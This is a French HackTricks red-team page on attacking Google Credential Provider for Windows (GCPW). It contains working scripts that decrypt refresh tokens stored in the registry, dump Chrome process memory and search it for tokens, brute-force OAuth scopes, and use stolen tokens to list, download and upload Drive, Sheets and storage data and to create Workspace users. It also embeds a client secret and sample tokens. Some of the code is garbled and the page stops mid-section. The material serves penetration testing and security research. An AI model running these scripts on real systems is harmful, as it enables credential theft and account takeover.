GCPW - Google Credential Provider for Windows
Tip
Apprenez et pratiquez le hacking AWS :
HackTricks Training AWS Red Team Expert (ARTE)
Apprenez et pratiquez le hacking GCP :HackTricks Training GCP Red Team Expert (GRTE)
Apprenez et pratiquez le hacking Azure :
HackTricks Training Azure Red Team Expert (AzRTE)
Soutenir HackTricks
- Vérifiez les plans d’abonnement !
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez-nous sur Twitter 🐦 @hacktricks_live.
- Partagez des astuces de hacking en soumettant des PR au HackTricks et HackTricks Cloud dépôts github.
Informations de base
Ceci est le système d’authentification unique que Google Workspaces fournit afin que les utilisateurs puissent se connecter à leurs PC Windows en utilisant leurs identifiants Workspace. De plus, cela stockera des jetons pour accéder à Google Workspace à certains endroits sur le PC.
Tip
Notez que Winpeas est capable de détecter GCPW, d’obtenir des informations sur la configuration et même des jetons.
GCPW - MitM
Lorsqu’un utilisateur accède à un PC Windows synchronisé avec Google Workspace via GCPW, il devra remplir un formulaire de connexion commun. Ce formulaire de connexion renverra un code OAuth que le PC échangera contre le jeton d’actualisation dans une requête comme :
POST /oauth2/v4/token HTTP/2
Host: www.googleapis.com
Content-Length: 311
Content-Type: application/x-www-form-urlencoded
[...headers...]
scope=https://www.google.com/accounts/OAuthLogin
&grant_type=authorization_code
&client_id=77185425430.apps.googleusercontent.com
&client_secret=OTJgUOQcT7lO7GsGZq2G4IlT
&code=4/0AVG7fiQ1NKncRzNrrGjY5S02wBWBJxV9kUNSKvB1EnJDCWyDmfZvelqKp0zx8jRGmR7LUw
&device_id=d5c82f70-71ff-48e8-94db-312e64c7354f
&device_type=chrome
Note
Il était possible d’effectuer un MitM en installant
Proxifiersur le PC, en écrasant le binaireutilman.exeavec uncmd.exeet en exécutant les fonctionnalités d’accessibilité sur la page de connexion Windows, ce qui exécutera un CMD à partir duquel vous pouvez lancer et configurer le Proxifier.
N’oubliez pas de bloquer le trafic QUICK UDP dansProxifierafin qu’il soit rétrogradé à une communication TCP et que vous puissiez le voir.Configurez également dans “Services et autres utilisateurs” les deux options et installez le certificat CA Burp dans Windows.
De plus, en ajoutant les clés enable_verbose_logging = 1 et log_file_path = C:\Public\gcpw.log dans HKLM:\SOFTWARE\Google\GCPW, il est possible de stocker certains journaux.
GCPW - Empreinte
Il est possible de vérifier si GCPW est installé sur un appareil en vérifiant si le processus suivant existe ou si les clés de registre suivantes existent :
# Check process gcpw_extension.exe
if (Get-Process -Name "gcpw_extension" -ErrorAction SilentlyContinue) {
Write-Output "The process gcpw_xtension.exe is running."
} else {
Write-Output "The process gcpw_xtension.exe is not running."
}
# Check if HKLM\SOFTWARE\Google\GCPW\Users exists
$gcpwHKLMPath = "HKLM:\SOFTWARE\Google\GCPW\Users"
if (Test-Path $gcpwHKLMPath) {
Write-Output "GCPW is installed: The key $gcpwHKLMPath exists."
} else {
Write-Output "GCPW is not installed: The key $gcpwHKLMPath does not exist."
}
# Check if HKCU\SOFTWARE\Google\Accounts exists
$gcpwHKCUPath = "HKCU:\SOFTWARE\Google\Accounts"
if (Test-Path $gcpwHKCUPath) {
Write-Output "Google Accounts are present: The key $gcpwHKCUPath exists."
} else {
Write-Output "No Google Accounts found: The key $gcpwHKCUPath does not exist."
}
Dans HKCU:\SOFTWARE\Google\Accounts, il est possible d’accéder à l’email de l’utilisateur et au refresh token chiffré si l’utilisateur s’est récemment connecté.
Dans HKLM:\SOFTWARE\Google\GCPW\Users, il est possible de trouver les domains autorisés à se connecter dans la clé domains_allowed et dans les sous-clés, il est possible de trouver des informations sur l’utilisateur comme l’email, la photo, le nom d’utilisateur, les durées de vie des tokens, le handle du token…
Note
Le handle du token est un token qui commence par
eth.et à partir duquel certaines informations peuvent être extraites avec une requête comme :curl -s 'https://www.googleapis.com/oauth2/v2/tokeninfo' \ -d 'token_handle=eth.ALh9Bwhhy_aDaRGhv4v81xRNXdt8BDrWYrM2DBv-aZwPdt7U54gp-m_3lEXsweSyUAuN3J-9KqzbDgHBfFzYqVink340uYtWAwxsXZgqFKrRGzmXZcJNVapkUpLVsYZ_F87B5P_iUzTG-sffD4_kkd0SEwZ0hSSgKVuLT-2eCY67qVKxfGvnfmg' # Exemple de réponse { "audience": "77185425430.apps.googleusercontent.com", "scope": "https://www.google.com/accounts/OAuthLogin", "expires_in": 12880152 }Il est également possible de trouver le handle du token d’un access token avec une requête comme :
curl -s 'https://www.googleapis.com/oauth2/v2/tokeninfo' \ -d 'access_token=<access token>' # Exemple de réponse { "issued_to": "77185425430.apps.googleusercontent.com", "audience": "77185425430.apps.googleusercontent.com", "scope": "https://www.google.com/accounts/OAuthLogin", "expires_in": 1327, "access_type": "offline", "token_handle": "eth.ALh9Bwhhy_aDaRGhv4v81xRNXdt8BDrWYrM2DBv-aZwPdt7U54gp-m_3lEXsweSyUAuN3J-9KqzbDgHBfFzYqVink340uYtWAwxsXZgqFKrRGzmXZcJNVapkUpLVsYZ_F87B5P_iUzTG-sffD4_kkd0SEwZ0hSSgKVuLT-2eCY67qVKxfGvnfmg" }A ma connaissance, il n’est pas possible d’obtenir un refresh token ou un access token à partir du handle du token.
De plus, le fichier C:\ProgramData\Google\Credential Provider\Policies\<sid>\PolicyFetchResponse est un json contenant les informations de différents settings comme enableDmEnrollment, enableGcpAutoUpdate, enableMultiUserLogin (si plusieurs utilisateurs de Workspace peuvent se connecter sur l’ordinateur) et validityPeriodDays (nombre de jours pendant lesquels un utilisateur n’a pas besoin de se réauthentifier directement avec Google).
GCPW - Obtenir des Tokens
GCPW - Refresh Tokens du Registre
Dans le registre HKCU:\SOFTWARE\Google\Accounts, il pourrait être possible de trouver certains comptes avec le refresh_token chiffré à l’intérieur. La méthode ProtectedData.Unprotect peut facilement le déchiffrer.
Obtenir les données de HKCU:\SOFTWARE\Google\Accounts et déchiffrer les refresh_tokens
```bash
# Import required namespace for decryption
Add-Type -AssemblyName System.Security
Base registry path
$baseKey = “HKCU:\SOFTWARE\Google\Accounts”
Function to search and decrypt refresh_token values
function Get-RegistryKeysAndDecryptTokens { param ( [string]$keyPath )
Get all values within the current key
$registryKey = Get-Item -Path $keyPath $foundToken = $false
Loop through properties to find refresh_token
foreach ($property in $registryKey.Property) { if ($property -eq “refresh_token”) { $foundToken = $true try {
Get the raw bytes of the refresh_token from the registry
$encryptedTokenBytes = (Get-ItemProperty -Path $keyPath -Name $property).$property
Decrypt the bytes using ProtectedData.Unprotect
$decryptedTokenBytes = [System.Security.Cryptography.ProtectedData]::Unprotect($encryptedTokenBytes, $null, [System.Security.Cryptography.DataProtectionScope]::CurrentUser) $decryptedToken = [System.Text.Encoding]::UTF8.GetString($decryptedTokenBytes)
Write-Output “Path: $keyPath” Write-Output “Decrypted refresh_token: $decryptedToken” Write-Output “—————————–” } catch { Write-Output “Path: $keyPath” Write-Output “Failed to decrypt refresh_token: $($_.Exception.Message)” Write-Output “—————————–” } } }
Recursively process all subkeys
Get-ChildItem -Path $keyPath | ForEach-Object { Get-RegistryKeysAndDecryptTokens -keyPath $_.PSPath } }
Start the search from the base key
Get-RegistryKeysAndDecryptTokens -keyPath $baseKey
</details>
Path: Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\SOFTWARE\Google\Accounts\100402336966965820570Decrypted refresh_token: 1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI
Comme expliqué dans [**cette vidéo**](https://www.youtube.com/watch?v=FEQxHRRP_5I), si vous ne trouvez pas le token dans le registre, il est possible de modifier la valeur (ou de la supprimer) depuis **`HKLM:\SOFTWARE\Google\GCPW\Users\<sid>\th`** et la prochaine fois que l'utilisateur accède à l'ordinateur, il devra se reconnecter et le **token sera stocké dans le registre précédent**.
### GCPW - Jetons de rafraîchissement de disque
Le fichier **`%LocalAppData%\Google\Chrome\User Data\Local State`** stocke la clé pour déchiffrer les **`refresh_tokens`** situés à l'intérieur des **profils Google Chrome** de l'utilisateur comme :
- `%LocalAppData%\Google\Chrome\User Data\Default\Web Data`
- `%LocalAppData%\Google\Chrome\Profile*\Default\Web Data`
Il est possible de trouver du **code C#** accédant à ces tokens de manière déchiffrée dans [**Winpeas**](https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe).
De plus, le chiffrement peut être trouvé dans ce code : [https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L216](https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L216)
On peut observer que AESGCM est utilisé, le token chiffré commence par une **version** (**`v10`** à ce moment), puis il [**a 12B de nonce**](https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L42), et ensuite il a le **texte chiffré** avec un **mac final de 16B**.
### GCPW - Dumping des tokens de la mémoire des processus
Le script suivant peut être utilisé pour **dump** chaque processus **Chrome** en utilisant `procdump`, extraire les **chaînes** et ensuite **chercher** des chaînes liées aux **tokens d'accès et de rafraîchissement**. Si Chrome est connecté à un site Google, certains **processus stockeront des tokens de rafraîchissement et/ou d'accès en mémoire !**
<details>
<summary>Dump des processus Chrome et recherche de tokens</summary>
```bash
# Define paths for Procdump and Strings utilities
$procdumpPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\procdump.exe"
$stringsPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\strings.exe"
$dumpFolder = "C:\Users\Public\dumps"
# Regular expressions for tokens
$tokenRegexes = @(
"ya29\.[a-zA-Z0-9_\.\-]{50,}",
"1//[a-zA-Z0-9_\.\-]{50,}"
)
# Create a directory for the dumps if it doesn't exist
if (!(Test-Path $dumpFolder)) {
New-Item -Path $dumpFolder -ItemType Directory
}
# Get all Chrome process IDs
$chromeProcesses = Get-Process -Name "chrome" -ErrorAction SilentlyContinue | Select-Object -ExpandProperty Id
# Dump each Chrome process
foreach ($processId in $chromeProcesses) {
Write-Output "Dumping process with PID: $processId"
& $procdumpPath -accepteula -ma $processId "$dumpFolder\chrome_$processId.dmp"
}
# Extract strings and search for tokens in each dump
Get-ChildItem $dumpFolder -Filter "*.dmp" | ForEach-Object {
$dumpFile = $_.FullName
$baseName = $_.BaseName
$asciiStringsFile = "$dumpFolder\${baseName}_ascii_strings.txt"
$unicodeStringsFile = "$dumpFolder\${baseName}_unicode_strings.txt"
Write-Output "Extracting strings from $dumpFile"
& $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile
& $stringsPath -accepteula -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
foreach ($file in $outputFiles) {
foreach ($regex in $tokenRegexes) {
$matches = Select-String -Path $file -Pattern $regex -AllMatches
$uniqueMatches = @{}
foreach ($matchInfo in $matches) {
foreach ($match in $matchInfo.Matches) {
$matchValue = $match.Value
if (-not $uniqueMatches.ContainsKey($matchValue)) {
$uniqueMatches[$matchValue] = @{
LineNumber = $matchInfo.LineNumber
LineText = $matchInfo.Line.Trim()
FilePath = $matchInfo.Path
}
}
}
}
foreach ($matchValue in $uniqueMatches.Keys) {
$info = $uniqueMatches[$matchValue]
Write-Output "Match found in file '$($info.FilePath)' on line $($info.LineNumber): $($info.LineText)"
}
}
Write-Output ""
}
}
Remove-Item -Path $dumpFolder -Recurse -Force
J’ai essayé la même chose avec gcpw_extension.exe, mais il n’a trouvé aucun jeton.
Pour une raison quelconque, certains jetons d’accès extraits ne seront pas valides (bien que certains le soient). J’ai essayé le script suivant pour supprimer des caractères un par un afin d’essayer d’obtenir le jeton valide à partir du dump. Cela ne m’a jamais aidé à en trouver un valide, mais cela pourrait, je suppose :
Vérifier le jeton d'accès en supprimant des caractères un par un
```bash #!/bin/bashDefine the initial access token
access_token=“ya29.a0AcM612wWX6Pe3Pc6ApZYknGs5n66W1Hr1CQvF_L_pIm3uZaXWisWFabzxheYCHErRn28l2UOJuAbMzfn1TUpSKqvYvlhXJpxQsKEtwhYXzN2BZdOQNji0EXfF7po1_0WaxhwqOiE0CFQciiL8uAmkRsoXhq9ekC_S8xLrODZ2yKdDR6gSFULWaiIG-bOCFx3DkbOdbjAk-U4aN1WbglUAJdLZh7DMzSucIIZwKWvBxqqajSAjrdW0mRNVN2IfkcVLPndwj7fQJV2bQaCgYKAbQSAQ4SFQHGX2MiPuU1D-9-YHVzaFlUo_RwXA0277”
Define the URL for the request
url=“https://www.googleapis.com/oauth2/v1/tokeninfo”
Loop until the token is 20 characters or the response doesn’t contain “error_description”
while [ ${#access_token} -gt 20 ]; do
Make the request and capture the response
response=$(curl -s -H “Content-Type: application/x-www-form-urlencoded” -d “access_token=$access_token” $url)
Check if the response contains “error_description”
if [[ ! “$response” =~ “error_description” ]]; then echo “Success: Token is valid” echo “Final token: $access_token” echo “Response: $response” exit 0 fi
Remove the last character from the token
access_token=${access_token:0:-1}
echo “Token length: ${#access_token}” done
echo “Error: Token invalid or too short”
</details>
### GCPW - Génération de jetons d'accès à partir de jetons d'actualisation
En utilisant le jeton d'actualisation, il est possible de générer des jetons d'accès en utilisant celui-ci ainsi que l'ID client et le secret client spécifiés dans la commande suivante :
```bash
curl -s --data "client_id=77185425430.apps.googleusercontent.com" \
--data "client_secret=OTJgUOQcT7lO7GsGZq2G4IlT" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \
https://www.googleapis.com/oauth2/v4/token
GCPW - Scopes
Note
Notez qu’il n’est pas possible de demander n’importe quel scope pour le token d’accès même en ayant un refresh token, car vous ne pouvez demander que les scopes pris en charge par l’application où vous générez le token d’accès.
De plus, le refresh token n’est pas valide dans toutes les applications.
Par défaut, GCPW n’aura pas accès en tant qu’utilisateur à tous les scopes OAuth possibles, donc en utilisant le script suivant, nous pouvons trouver les scopes qui peuvent être utilisés avec le refresh_token pour générer un access_token :
Bash script to brute-force scopes
```bash curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do echo -ne "Testing $scope \r" if ! curl -s --data "client_id=77185425430.apps.googleusercontent.com" \ --data "client_secret=OTJgUOQcT7lO7GsGZq2G4IlT" \ --data "grant_type=refresh_token" \ --data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \ --data "scope=$scope" \ https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then echo "" echo $scope echo $scope >> /tmp/valid_scopes.txt fi doneecho “” echo “” echo “Valid scopes:” cat /tmp/valid_scopes.txt rm /tmp/valid_scopes.txt
</details>
Et voici le résultat que j'ai obtenu au moment de l'écriture :
<details>
<summary>Portées par force brute</summary>
https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile
</details>
De plus, en vérifiant le code source de Chromium, il est possible de [**trouver ce fichier**](https://github.com/chromium/chromium/blob/5301790cd7ef97088d4862465822da4cb2d95591/google_apis/gaia/gaia_constants.cc#L24), qui contient **d'autres portées** qui peuvent être supposées **et qui n'apparaissent pas dans la liste brute-forcée précédemment**. Par conséquent, ces portées supplémentaires peuvent être supposées :
<details>
<summary>Portées supplémentaires</summary>
https://www.google.com/accounts/OAuthLogin https://www.googleapis.com/auth/account.capabilities https://www.googleapis.com/auth/accounts.programmaticchallenge https://www.googleapis.com/auth/accounts.reauth https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/aida https://www.googleapis.com/auth/aidahttps://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/android_checkin https://www.googleapis.com/auth/any-api https://www.googleapis.com/auth/assistant-sdk-prototype https://www.googleapis.com/auth/auditrecording-pa https://www.googleapis.com/auth/bce.secureconnect https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/cast.backdrop https://www.googleapis.com/auth/cclog https://www.googleapis.com/auth/chrome-model-execution https://www.googleapis.com/auth/chrome-optimization-guide https://www.googleapis.com/auth/chrome-safe-browsing https://www.googleapis.com/auth/chromekanonymity https://www.googleapis.com/auth/chromeosdevicemanagement https://www.googleapis.com/auth/chromesync https://www.googleapis.com/auth/chromewebstore.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/cryptauth https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/experimentsandconfigs https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/gcm https://www.googleapis.com/auth/googlenow https://www.googleapis.com/auth/googletalk https://www.googleapis.com/auth/identity.passwords.leak.check https://www.googleapis.com/auth/ip-protection https://www.googleapis.com/auth/kid.family.readonly https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/kid.permission https://www.googleapis.com/auth/kids.parentapproval https://www.googleapis.com/auth/kids.supervision.setup.child https://www.googleapis.com/auth/lens https://www.googleapis.com/auth/music https://www.googleapis.com/auth/nearbydevices-pa https://www.googleapis.com/auth/nearbypresence-pa https://www.googleapis.com/auth/nearbysharing-pa https://www.googleapis.com/auth/peopleapi.readonly https://www.googleapis.com/auth/peopleapi.readwrite https://www.googleapis.com/auth/photos https://www.googleapis.com/auth/photos.firstparty.readonly https://www.googleapis.com/auth/photos.image.readonly https://www.googleapis.com/auth/profile.language.read https://www.googleapis.com/auth/secureidentity.action https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/supportcontent https://www.googleapis.com/auth/tachyon https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.googleapis.com/auth/wallet.chrome
</details>
Notez que le plus intéressant est probablement :
```c
// OAuth2 scope for access to all Google APIs.
const char kAnyApiOAuth2Scope[] = "https://www.googleapis.com/auth/any-api";
Cependant, j’ai essayé d’utiliser cette portée pour accéder à gmail ou lister des groupes et cela n’a pas fonctionné, donc je ne sais pas à quel point cela est encore utile.
Obtenez un jeton d’accès avec toutes ces portées :
Script Bash pour générer un jeton d'accès à partir de refresh_token avec toutes les portées
```bash export scope=$(echo "https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.google.com/accounts/OAuthLogin https://www.googleapis.com/auth/account.capabilities https://www.googleapis.com/auth/accounts.programmaticchallenge https://www.googleapis.com/auth/accounts.reauth https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/aida https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/android_checkin https://www.googleapis.com/auth/any-api https://www.googleapis.com/auth/assistant-sdk-prototype https://www.googleapis.com/auth/auditrecording-pa https://www.googleapis.com/auth/bce.secureconnect https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/cast.backdrop https://www.googleapis.com/auth/cclog https://www.googleapis.com/auth/chrome-model-execution https://www.googleapis.com/auth/chrome-optimization-guide https://www.googleapis.com/auth/chrome-safe-browsing https://www.googleapis.com/auth/chromekanonymity https://www.googleapis.com/auth/chromeosdevicemanagement https://www.googleapis.com/auth/chromesync https://www.googleapis.com/auth/chromewebstore.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/cryptauth https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/experimentsandconfigs https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/gcm https://www.googleapis.com/auth/googlenow https://www.googleapis.com/auth/googletalk https://www.googleapis.com/auth/identity.passwords.leak.check https://www.googleapis.com/auth/ip-protection https://www.googleapis.com/auth/kid.family.readonly https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/kid.permission https://www.googleapis.com/auth/kids.parentapproval https://www.googleapis.com/auth/kids.supervision.setup.child https://www.googleapis.com/auth/lens https://www.googleapis.com/auth/music https://www.googleapis.com/auth/nearbydevices-pa https://www.googleapis.com/auth/nearbypresence-pa https://www.googleapis.com/auth/nearbysharing-pa https://www.googleapis.com/auth/peopleapi.readonly https://www.googleapis.com/auth/peopleapi.readwrite https://www.googleapis.com/auth/photos https://www.googleapis.com/auth/photos.firstparty.readonly https://www.googleapis.com/auth/photos.image.readonly https://www.googleapis.com/auth/profile.language.read https://www.googleapis.com/auth/secureidentity.action https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/supportcontent https://www.googleapis.com/auth/tachyon https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.googleapis.com/auth/wallet.chrome" | tr '\n' ' ')curl -s –data “client_id=77185425430.apps.googleusercontent.com”
–data “client_secret=OTJgUOQcT7lO7GsGZq2G4IlT”
–data “grant_type=refresh_token”
–data “refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI”
–data “scope=$scope”
https://www.googleapis.com/oauth2/v4/token
</details>
Quelques exemples utilisant certains de ces scopes :
<details>
<summary>https://www.googleapis.com/auth/userinfo.email & https://www.googleapis.com/auth/userinfo.profile</summary>
```bash
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/oauth2/v2/userinfo"
{
"id": "100203736939176354570",
"email": "hacktricks@example.com",
"verified_email": true,
"name": "John Smith",
"given_name": "John",
"family_name": "Smith",
"picture": "https://lh3.googleusercontent.com/a/ACg8ocKLvue[REDACTED]wcnzhyKH_p96Gww=s96-c",
"locale": "en",
"hd": "example.com"
}
https://www.googleapis.com/auth/admin.directory.user
```bash # List users curl -X GET \ -H "Authorization: Bearer $access_token" \ "https://www.googleapis.com/admin/directory/v1/users?customer=Create user
curl -X POST
-H “Authorization: Bearer $access_token”
-H “Content-Type: application/json”
-d ‘{
“primaryEmail”: “newuser@hdomain.com”,
“name”: {
“givenName”: “New”,
“familyName”: “User”
},
“password”: “UserPassword123”,
“changePasswordAtNextLogin”: true
}’
“https://www.googleapis.com/admin/directory/v1/users”
</details>
<details>
<summary>https://www.googleapis.com/auth/drive</summary>
```bash
# List files
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files?pageSize=10&fields=files(id,name,modifiedTime)&orderBy=name"
{
"files": [
{
"id": "1Z8m5ALSiHtewoQg1LB8uS9gAIeNOPBrq",
"name": "Veeam new vendor form 1 2024.docx",
"modifiedTime": "2024-08-30T09:25:35.219Z"
}
]
}
# Download file
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files/<file-id>?alt=media" \
-o "DownloadedFileName.ext"
# Upload file
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/octet-stream" \
--data-binary @path/to/file.ext \
"https://www.googleapis.com/upload/drive/v3/files?uploadType=media"
https://www.googleapis.com/auth/devstorage.read_write
```bash # List buckets from a project curl -X GET \ -H "Authorization: Bearer $access_token" \ "https://www.googleapis.com/storage/v1/b?project=List objects in a bucket
curl -X GET
-H “Authorization: Bearer $access_token”
“https://www.googleapis.com/storage/v1/b/
Upload file to bucket
curl -X POST
-H “Authorization: Bearer $access_token”
-H “Content-Type: application/octet-stream”
–data-binary @path/to/yourfile.ext
“https://www.googleapis.com/upload/storage/v1/b/<BUCKET_NAME>/o?uploadType=media&name=<OBJECT_NAME>”
Download file from bucket
curl -X GET
-H “Authorization: Bearer $access_token”
“https://www.googleapis.com/storage/v1/b/BUCKET_NAME/o/OBJECT_NAME?alt=media”
-o “DownloadedFileName.ext”
</details>
<details>
<summary>https://www.googleapis.com/auth/spreadsheets</summary>
```bash
# List spreadsheets
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files?q=mimeType='application/vnd.google-apps.spreadsheet'&fields=files(id,name,modifiedTime)&pageSize=100"
# Download as pdf
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files/106VJxeyIsVTkixutwJM1IiJZ0ZQRMiA5mhfe8C5CxMc/export?mimeType=application/pdf" \
-o "Spreadsheet.pdf"
# Create spreadsheet
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"properties": {
"title": "New Spreadsheet"
}
}' \
"https://sheets.googleapis.com/v4/spreadsheets"
# Read data from a spreadsheet
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://sheets.googleapis.com/v4/spreadsheets/<SPREADSHEET_ID>/values/Sheet1!A1:C10"
# Update data in spreadsheet
curl -X PUT \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"range": "Sheet1!A2:C2",
"majorDimension": "ROWS",
"values": [
["Alice Johnson", "28", "alice.johnson@example.com"]
]
}' \
"https://sheets.googleapis.com/v4/spreadsheets/<SPREADSHEET_ID>/values/Sheet1!A2:C2?valueInputOption=USER_ENTERED"
# Append data
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"values": [
["Bob Williams", "35", "bob.williams@example.com"]
]
}' \
"https://sheets.googleapis.com/v4/spreadsheets/SPREADSHEET_ID/values/Sheet1!A:C:append?valueInputOption=USER_ENTERED"
https://www.googleapis.com/auth/ediscovery (Google Vault)
Google Workspace Vault est un module complémentaire pour Google Workspace qui fournit des outils pour la conservation des données, la recherche et l’exportation des données de votre organisation stockées dans les services Google Workspace comme Gmail, Drive, Chat, et plus encore.
- Un Matter dans Google Workspace Vault est un conteneur qui organise et regroupe toutes les informations liées à un cas, une enquête ou une affaire légale spécifique. Il sert de hub central pour gérer les Holds, Searches et Exports concernant ce problème particulier.
